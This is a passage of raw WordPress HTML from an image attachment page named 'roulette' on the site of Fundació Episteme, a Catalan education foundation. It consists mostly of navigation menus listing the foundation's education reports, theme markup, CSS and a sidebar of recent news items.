href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Sobre l&#8217;informe TIMSS: Aquí es juga!" class="entry-crumb" href="https://fundacioepisteme.cat/2020/12/09/sobre-linforme-timss-aqui-es-juga/">Sobre l&#8217;informe TIMSS: Aquí es juga!</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">roulette</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>roulette</span></h1>            <a href="https://fundacioepisteme.cat/wp-content/uploads/2020/12/roulette.jpg" title="roulette" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="1280" height="853" class="td-attachment-page-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2020/12/roulette.jpg.webp" alt="" /></a><div class="td-attachment-page-content"></div><div class="td-attachment-prev"></div><div class="td-attachment-next"></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-1700","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack 